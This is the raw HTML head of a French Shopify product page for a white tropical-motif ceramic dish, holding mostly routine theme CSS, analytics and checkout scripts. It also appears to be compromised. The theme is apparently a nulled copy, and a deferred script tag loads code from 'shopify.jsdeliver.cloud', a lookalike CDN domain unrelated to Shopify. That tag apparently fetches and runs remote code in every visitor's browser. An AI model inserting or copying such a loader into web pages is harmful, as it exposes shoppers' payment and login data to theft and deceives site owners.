

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-exotique.fr/products/plat-blanc-motif-tropical
body_size: 44350
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-exotique.fr/products/plat-blanc-motif-tropical">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091737037670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deco-exotique.fr/cdn/shop/files/Favicon.png?crop=center&height=32&v=1644087094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Plat Blanc Motif Tropical
 &ndash; Déco Exotique</title>

    
      <meta name="description" content="Découvrez notre jolie Collection de Plat Blanc Motif Tropical. Plat blanc céramique avec un motif tropical vert minimaliste. Diverses tailles disponibles">
    

    

<meta property="og:site_name" content="Déco Exotique">
<meta property="og:url" content="https://deco-exotique.fr/products/plat-blanc-motif-tropical">
<meta property="og:title" content="Plat Blanc Motif Tropical">
<meta property="og:type" content="product">
<meta property="og:description" content="Découvrez notre jolie Collection de Plat Blanc Motif Tropical. Plat blanc céramique avec un motif tropical vert minimaliste. Diverses tailles disponibles"><meta property="og:image" content="http://deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464">
  <meta property="og:image:secure_url" content="https://deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="25,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Plat Blanc Motif Tropical">
<meta name="twitter:description" content="Découvrez notre jolie Collection de Plat Blanc Motif Tropical. Plat blanc céramique avec un motif tropical vert minimaliste. Diverses tailles disponibles">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60461711517/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="83e36c3924054ff9cf3601811773a5a3">
<meta id="in-context-paypal-metadata" data-shop-id="60461711517" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://deco-exotique.fr/products/plat-blanc-motif-tropical.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83e36c3924054ff9cf3601811773a5a3","betas":["rich-media-storefront-analytics"],"domain":"deco-exotique.fr","predictiveSearch":true,"shopId":60461711517,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-deco-exotique.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":169985016137,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-exotique.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=Wi08oLyg6l0EdiemvA80\u0026shop=boutique-deco-exotique.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/YfYCza\/klaviyo.js?company_id=YfYCza\u0026shop=boutique-deco-exotique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60461711517,"offset":0,"reqid":"921692b4-9756-4cbf-87da-2a3aec67c7a9-1768658951","pageurl":"deco-exotique.fr\/products\/plat-blanc-motif-tropical","u":"7d9d3daf2fb4","p":"product","rtyp":"product","rid":7339393810589};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-exotique.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-exotique.fr/cdn/shop/t/11/compiled_assets/scripts.js?8772"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 101, 82;
        --color-base-accent-1: 16, 101, 82;
        --color-base-accent-2: 16, 101, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #106552;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/base.css?v=50971050845320700421737037670" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-exotique.fr/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821737037670"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfYCza/klaviyo.js?company_id=YfYCza"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Plat Blanc Motif Tropical",
          ProductID: 7339393810589,
          Categories: ["Art de la Table Exotique - Vaisselle"],
          ImageURL: "https://deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7_grande.jpg?v=1648920464",
          URL: "https://deco-exotique.fr/products/plat-blanc-motif-tropical",
          Brand: "Déco Exotique",
          Price: "25,90€",
          Value: "25,90",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60461711517,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
